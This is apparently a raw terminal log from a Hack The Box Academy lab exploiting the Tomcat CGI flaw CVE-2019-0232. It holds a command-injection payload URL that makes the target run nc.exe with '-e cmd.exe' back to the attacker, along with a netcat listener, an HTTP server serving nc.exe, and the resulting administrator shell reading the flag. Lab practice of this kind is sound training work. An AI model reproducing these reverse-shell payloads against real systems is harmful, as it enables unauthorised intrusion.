 :: Progress: [4614/4614] :: Job [1/1] :: 193 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service/config_mgmt]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
^C
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service/config_mgmt]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.201.89] 49691
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi>type C:\Users\Administrator\Desktop\flag.txt
type C:\Users\Administrator\Desktop\flag.txt
f55763d31a8f63ec935abd07aee5d3d0
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi>
└─$ mousepad CVE-2019-0232.py
^C
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ python3 CVE-2019-0232.py
10.129.201.89:8080/cgi/ism.bat?&nc.exe+10.10.14.5+7890+-e+cmd.exe
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ mousepad CVE-2019-0232.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ mousepad CVE-2019-0232.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ python3 CVE-2019-0232.py
10.129.201.89:8080/cgi/ism.bat?&nc.exe+10.10.14.5+7890+-e+cmd.exe
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ mousepad CVE-2019-0232.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ mousepad CVE-2019-0232.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ python3 CVE-2019-0232.py
└─$ cd ~/Desktop/htb_academy/attack_common_service
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ ls
48971.py coldfusion CVE-2019-0232.py network_mon telde_enum_iis
CMS config_mgmt nc.exe servlet_containers weblogic_rce.py
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/htb_academy/attack_common_service]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.201.89 - - [14/Jul/2023 05:38:28] "GET /nc.exe HTTP/1.1" 200 -
10.129.201.89 - - [14/Jul/2023 05:38:29] "GET /nc.exe HTTP/1.1" 200 -